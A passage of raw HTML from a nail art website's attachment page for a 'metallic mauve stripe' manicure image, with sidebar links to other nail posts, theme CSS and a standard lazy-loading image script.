</a></div><div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-24439"><a href="https://chicnailart.com/category/nails/">ALL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24440"><a href="https://chicnailart.com/category/diy/">DIY</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24441"><a href="https://chicnailart.com/category/gel/">GEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24442"><a href="https://chicnailart.com/category/glitter/">GLITTER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24443"><a href="https://chicnailart.com/category/long-nails/">LONG</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24444"><a href="https://chicnailart.com/category/short/">SHORT</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://chicnailart.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://chicnailart.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Mauve Nails" class="entry-crumb" href="https://chicnailart.com/mauve-nails/">Mauve Nails</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">metallic mauve stripe</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><h1 class="entry-title td-page-title">
<span>metallic mauve stripe</span></h1>            <a href="https://chicnailart.com/wp-content/uploads/2020/07/metallic-mauve-stripe.jpg" title="metallic mauve stripe" rel="attachment"><img data-lazyloaded="1" src="[data-uri]" width="564" height="564" class="td-attachment-page-image" data-src="https://chicnailart.com/wp-content/uploads/2020/07/metallic-mauve-stripe.jpg" alt="chrome mauve black" /></a><div class="td-attachment-page-content"></div><div class="td-attachment-prev"><a href='https://chicnailart.com/mauve-nails/medium-mauve-short/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://chicnailart.com/wp-content/uploads/2020/07/medium-mauve-short-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="medium mauve short" decoding="async" data-srcset="https://chicnailart.com/wp-content/uploads/2020/07/medium-mauve-short-150x150.jpg 150w, https://chicnailart.com/wp-content/uploads/2020/07/medium-mauve-short-300x298.jpg 300w, https://chicnailart.com/wp-content/uploads/2020/07/medium-mauve-short-423x420.jpg 423w, https://chicnailart.com/wp-content/uploads/2020/07/medium-mauve-short.jpg 563w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="td-attachment-next"><a href='https://chicnailart.com/mauve-nails/metallic-mauve/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://chicnailart.com/wp-content/uploads/2020/07/metallic-mauve-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="metallic mauve" decoding="async" data-srcset="https://chicnailart.com/wp-content/uploads/2020/07/metallic-mauve-150x150.jpg 150w, https://chicnailart.com/wp-content/uploads/2020/07/metallic-mauve-300x300.jpg 300w, https://chicnailart.com/wp-content/uploads/2020/07/metallic-mauve-420x420.jpg 420w, https://chicnailart.com/wp-content/uploads/2020/07/metallic-mauve.jpg 564w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_13 td_block_widget tdi_1 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_1" ><script type="litespeed/javascript">var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx3_tl":"","m14_tl":"","m14_el":"","limit":"3","offset":"","el_class":"","post_ids":"-31892","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_13","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx3f_title_font_header":"","mx3f_title_font_title":"Article title","mx3f_title_font_settings":"","mx3f_title_font_family":"","mx3f_title_font_size":"","mx3f_title_font_line_height":"","mx3f_title_font_style":"","mx3f_title_font_weight":"","mx3f_title_font_transform":"","mx3f_title_font_spacing":"","mx3f_title_":"","mx3f_cat_font_title":"Article category tag","mx3f_cat_font_settings":"","mx3f_cat_font_family":"","mx3f_cat_font_size":"","mx3f_cat_font_line_height":"","mx3f_cat_font_style":"","mx3f_cat_font_weight":"","mx3f_cat_font_transform":"","mx3f_cat_font_spacing":"","mx3f_cat_":"","mx3f_meta_font_title":"Article meta info","mx3f_meta_font_settings":"","mx3f_meta_font_family":"","mx3f_meta_font_size":"","mx3f_meta_font_line_height":"","mx3f_meta_font_style":"","mx3f_meta_font_weight":"","mx3f_meta_font_transform":"","mx3f_meta_font_spacing":"","mx3f_meta_":"","m14f_title_font_header":"","m14f_title_font_title":"Article title","m14f_title_font_settings":"","m14f_title_font_family":"","m14f_title_font_size":"","m14f_title_font_line_height":"","m14f_title_font_style":"","m14f_title_font_weight":"","m14f_title_font_transform":"","m14f_title_font_spacing":"","m14f_title_":"","m14f_cat_font_title":"Article category tag","m14f_cat_font_settings":"","m14f_cat_font_family":"","m14f_cat_font_size":"","m14f_cat_font_line_height":"","m14f_cat_font_style":"","m14f_cat_font_weight":"","m14f_cat_font_transform":"","m14f_cat_font_spacing":"","m14f_cat_":"","m14f_meta_font_title":"Article meta info","m14f_meta_font_settings":"","m14f_meta_font_family":"","m14f_meta_font_size":"","m14f_meta_font_line_height":"","m14f_meta_font_style":"","m14f_meta_font_weight":"","m14f_meta_font_transform":"","m14f_meta_font_spacing":"","m14f_meta_":"","m14f_ex_font_title":"Article excerpt","m14f_ex_font_settings":"","m14f_ex_font_family":"","m14f_ex_font_size":"","m14f_ex_font_line_height":"","m14f_ex_font_style":"","m14f_ex_font_weight":"","m14f_ex_font_transform":"","m14f_ex_font_spacing":"","m14f_ex_":"","m14f_btn_font_title":"Article read more button","m14f_btn_font_settings":"","m14f_btn_font_family":"","m14f_btn_font_size":"","m14f_btn_font_line_height":"","m14f_btn_font_style":"","m14f_btn_font_weight":"","m14f_btn_font_transform":"","m14f_btn_font_spacing":"","m14f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="1";block_tdi_1.block_type="td_block_13";block_tdi_1.post_count="3";block_tdi_1.found_posts="159";block_tdi_1.header_color="#";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="53";tdBlocksArray.push(block_tdi_1)</script><div class="td-block-title-wrap"></div><div id=tdi_1 class="td_block_inner"><div class="td_module_mx3 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://chicnailart.com/essie-nail-polish-colors/" rel="bookmark" class="td-image-wrap " title="20 Most Popular Essie Nail Polish Colors" ><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://chicnailart.com/wp-content/uploads/2016/03/essie-324x235.jpg"   alt="essie nail polish colors" title="20 Most Popular Essie Nail Polish Colors" /></a></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://chicnailart.com/essie-nail-polish-colors/" rel="bookmark" title="20 Most Popular Essie Nail Polish Colors">20 Most Popular Essie Nail Polish Colors</a></h3>                                <span class="td-post-author-name"><a href="https://chicnailart.com/author/nailkuch/">Mary Goldman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-03T20:18:00+00:00" >January 3, 2022</time></span>                <span class="td-module-comments"><a href="https://chicnailart.com/essie-nail-polish-colors/#respond">0</a></span></div></div><div class="td_module_mx3 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://chicnailart.com/glass-nails/" rel="bookmark" class="td-image-wrap " title="Glass Nails" ><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://chicnailart.com/wp-content/uploads/2020/04/sharp-tip-glass-324x235.jpg"   alt="edged glass tips" title="Glass Nails" /></a></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://chicnailart.com/glass-nails/" rel="bookmark" title="Glass Nails">Glass Nails</a></h3>                                <span class="td-post-author-name"><a href="https://chicnailart.com/author/mallory/">Mallory Sills</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-20T11:28:00+00:00" >December 20, 2021</time></span>                <span class="td-module-comments"><a href="https://chicnailart.com/glass-nails/#respond">0</a></span></div></div><div class="td_module_mx3 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://chicnailart.com/silk-wrap-nails-guide/" rel="bookmark" class="td-image-wrap " title="Silk Wrap Nails Guide" ><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://chicnailart.com/wp-content/uploads/2020/06/light-glitter-silk-wrap-324x235.jpg"   alt="silk wrap glitter pink" title="Silk Wrap Nails Guide" /></a></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://chicnailart.com/silk-wrap-nails-guide/" rel="bookmark" title="Silk Wrap Nails Guide">Silk Wrap Nails Guide</a></h3>                                <span class="td-post-author-name"><a href="https://chicnailart.com/author/mallory/">Mallory Sills</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-01T15:47:00+00:00" >December 1, 2021</time></span>                <span class="td-module-comments"><a href="https://chicnailart.com/silk-wrap-nails-guide/#respond">0</a></span></div></div></div></div><div class="td_block_wrap td_block_13 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_2" ><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx3_tl":"","m14_tl":"","m14_el":"","limit":"4","offset":"","el_class":"","post_ids":"-31892","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_13","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx3f_title_font_header":"","mx3f_title_font_title":"Article title","mx3f_title_font_settings":"","mx3f_title_font_family":"","mx3f_title_font_size":"","mx3f_title_font_line_height":"","mx3f_title_font_style":"","mx3f_title_font_weight":"","mx3f_title_font_transform":"","mx3f_title_font_spacing":"","mx3f_title_":"","mx3f_cat_font_title":"Article category tag","mx3f_cat_font_settings":"","mx3f_cat_font_family":"","mx3f_cat_font_size":"","mx3f_cat_font_line_height":"","mx3f_cat_font_style":"","mx3f_cat_font_weight":"","mx3f_cat_font_transform":"","mx3f_cat_font_spacing":"","mx3f_cat_":"","mx3f_meta_font_title":"Article meta info","mx3f_meta_font_settings":"","mx3f_meta_font_family":"","mx3f_meta_font_size":"","mx3f_meta_font_line_height":"","mx3f_meta_font_style":"","mx3f_meta_font_weight":"","mx3f_meta_font_transform":"","mx3f_meta_font_spacing":"","mx3f_meta_":"","m14f_title_font_header":"","m14f_title_font_title":"Article title","m14f_title_font_settings":"","m14f_title_font_family":"","m14f_title_font_size":"","m14f_title_font_line_height":"","m14f_title_font_style":"","m14f_title_font_weight":"","m14f_title_font_transform":"","m14f_title_font_spacing":"","m14f_title_":"","m14f_cat_font_title":"Article category tag","m14f_cat_font_settings":"","m14f_cat_font_family":"","m14f_cat_font_size":"","m14f_cat_font_line_height":"","m14f_cat_font_style":"","m14f_cat_font_weight":"","m14f_cat_font_transform":"","m14f_cat_font_spacing":"","m14f_cat_":"","m14f_meta_font_title":"Article meta info","m14f_meta_font_settings":"","m14f_meta_font_family":"","m14f_meta_font_size":"","m14f_meta_font_line_height":"","m14f_meta_font_style":"","m14f_meta_font_weight":"","m14f_meta_font_transform":"","m14f_meta_font_spacing":"","m14f_meta_":"","m14f_ex_font_title":"Article excerpt","m14f_ex_font_settings":"","m14f_ex_font_family":"","m14f_ex_font_size":"","m14f_ex_font_line_height":"","m14f_ex_font_style":"","m14f_ex_font_weight":"","m14f_ex_font_transform":"","m14f_ex_font_spacing":"","m14f_ex_":"","m14f_btn_font_title":"Article read more button","m14f_btn_font_settings":"","m14f_btn_font_family":"","m14f_btn_font_size":"","m14f_btn_font_line_height":"","m14f_btn_font_style":"","m14f_btn_font_weight":"","m14f_btn_font_transform":"","m14f_btn_font_spacing":"","m14f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_13";block_tdi_2.post_count="4";block_tdi_2.found_posts="159";block_tdi_2.header_color="#";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="40";tdBlocksArray.push(block_tdi_2)</script><div class="td-block-title-wrap"></div><div id=tdi_2 class="td_block_inner"><div class="td_module_mx3 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://chicnailart.com/essie-nail-polish-colors/" rel="bookmark" class="td-image-wrap " title="20 Most Popular Essie Nail Polish Colors" ><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://chicnailart.com/wp-content/uploads/2016/03/essie-324x235.jpg"   alt="essie nail polish colors" title="20 Most Popular Essie Nail Polish Colors" /></a></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://chicnailart.com/essie-nail-polish-colors/" rel="bookmark" title="20 Most Popular Essie Nail Polish Colors">20 Most Popular Essie Nail Polish Colors</a></h3>                                <span class="td-post-author-name"><a href="https://chicnailart.com/author/nailkuch/">Mary Goldman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-03T20:18:00+00:00" >January 3, 2022</time></span>                <span class="td-module-comments"><a href="https://chicnailart.com/essie-nail-polish-colors/#respond">0</a></span></div></div><div class="td_module_mx3 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://chicnailart.com/coffin-acrylic-nails/" rel="bookmark" class="td-image-wrap " title="Acrylic Nails Coffin" ><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://chicnailart.com/wp-content/uploads/2019/04/blue-chrome-1-324x235.jpg"   alt="grey chrome glitter acrylic nails coffin" title="Acrylic Nails Coffin" /></a></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://chicnailart.com/coffin-acrylic-nails/" rel="bookmark" title="Acrylic Nails Coffin">Acrylic Nails Coffin</a></h3>                                <span class="td-post-author-name"><a href="https://chicnailart.com/author/mallory/">Mallory Sills</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-27T10:19:10+00:00" >June 27, 2019</time></span>                <span class="td-module-comments"><a href="https://chicnailart.com/coffin-acrylic-nails/#respond">0</a></span></div></div><div class="td_module_mx3 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://chicnailart.com/nude-nails-30-nude-color-nail-designs/" rel="bookmark" class="td-image-wrap " title="Nude Nails: 30 Nude Color Nail designs" ><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://chicnailart.com/wp-content/uploads/2017/06/almond-nail-designs-324x235.jpg"   alt="nude nail designs" title="Nude Nails: 30 Nude Color Nail designs" /></a></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://chicnailart.com/nude-nails-30-nude-color-nail-designs/" rel="bookmark" title="Nude Nails: 30 Nude Color Nail designs">Nude Nails: 30 Nude Color Nail designs</a></h3>                                <span class="td-post-author-name"><a href="https://chicnailart.com/author/nailkuch/">Mary Goldman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-10T07:56:34+00:00" >May 10, 2019</time></span>                <span class="td-module-comments"><a href="https://chicnailart.com/nude-nails-30-nude-color-nail-designs/#respond">0</a></span></div></div><div class="td_module_mx3 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://chicnailart.com/40-toe-nail-designs/" rel="bookmark" class="td-image-wrap " title="40 Toe Nail Designs" ><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://chicnailart.com/wp-content/uploads/2019/02/toenails-324x235.jpg"   alt="Cute Toe Nail Designs" title="40 Toe Nail Designs" /></a></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://chicnailart.com/40-toe-nail-designs/" rel="bookmark" title="40 Toe Nail Designs">40 Toe Nail Designs</a></h3>                                <span class="td-post-author-name"><a href="https://chicnailart.com/author/jelena/">Jelena Petrovic</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-28T16:20:21+00:00" >February 28, 2019</time></span>                <span class="td-module-comments"><a href="https://chicnailart.com/40-toe-nail-designs/#respond">0</a></span></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://chicnailart.com/"><img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-src="http://chicnailart.com/wp-content/uploads/2019/01/final-300x66.png" data-retina="http://chicnailart.com/wp-content/uploads/2019/01/retina-mobile.png" alt="nail art" title=""  width="564" height="564" /></a></div><div class="footer-text-wrap">We are here to offer the best nail art inspiration from all around the globe.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@chicnailart.com">contact@chicnailart.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; All rights reserved to chicnailart.com</div></div></div></div></div></div>
<style type="text/css" media="screen">/* custom css theme panel */
.td-header-gradient:before {
    content: "";
    background: transparent url([data-uri]…MGAhQQCyEd++8AAAAUSURBVAjXY1AAQgMgdABCCBAAQQAT6AFRBPHcWgAAAABJRU5ErkJggg==);
    width: 0%;
    height: 12px;
    position: absolute;
    left: 0;
    bottom: -12px;
    z-index: 1;
}




.td-blog-beauty .td-post-template-default
.td-crumb-container {
display: block;
}

.td-header-sp-logo { background-color: #ffffff; }

.td-left-smart-list {
font-size: 20px; color: #ea4d89
}

.td-right-smart-list {
font-size: 20px; color: #ea4d89
}

.td-sml-current-item-nr {
background-color: #ea4d89;
}

.td_smart_list_2 .td-sml2-description p{
font-size: 17px;  } 


.td-smart-list-button {
background-color: #ea4d89;
}

.td-left-smart-list, .td-right-smart-list {
  
    background-color: white;}

    
.td-left-smart-list:hover, .td-right-smart-list:hover {
  
    background-color: white;}
    
.td-sml3-bottom-controls {
      display: inline-block;
    padding: 8px 0;
    width: 100%;
    z-index: 9;
    border-top: 2px dashed #a4b8cd;
    border-bottom: 2px dashed #a4b8cd;
    font-size: 17px;
    font-weight: normal;
    line-height: 24px;
    margin-bottom: 20px;
}

.td-left-smart-list {
    cursor: pointer;
    padding: 12px 25px 2px 10px;
    left: 0;
    text-transform: uppercase;
    float: left;
    position: relative;
    font-size: 17px;
    color: #ea4d89;
    font-style: normal;
    right: 0px !important;
    width: 100px;
}

.td-right-smart-list{
        cursor: pointer;
    right: 0;
    padding: 2px 10px 2px 10px;
    text-transform: uppercase;
    float: right;
    position: relative;
    margin: 8px 12px 8px 2px;
    font-size: 17px;
    color: #ea4d89;
    font-style: normal;
}    

.td-controls {
display: none;
}

 
.td-adspot-title {color:#ea4d89;
      
}

 
.td-adspot-title .td-g-rec-id-custom_ad_3  {display:none;
      
}


.block-title {display: none; 
      
}

@media(max-width:767px){
.td_smart_list_3 .td-sml-figure {
float: none;
margin-left: auto;
margin-right: auto;
}}




/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-g-rec-id-custom_ad_3 {margin-top: 10px; margin-bottom:1px !important;
}

.td_smart_list_3  { margin-bottom:-20px !important;
}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-g-rec-id-custom_ad_3 {margin-top: 18px; margin-bottom:1px !important;

}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-g-rec-id-custom_ad_3 {margin-top: 18px; margin-bottom:1px !important;

}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-g-rec-id-custom_ad_3 {margin-top: 17px; margin-bottom:1px !important;

}
}</style> <script id='ppress-frontend-script-js-extra' type="litespeed/javascript">var pp_ajax_form={"ajaxurl":"https:\/\/chicnailart.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"dc091032e7","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}</script>  <script></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var 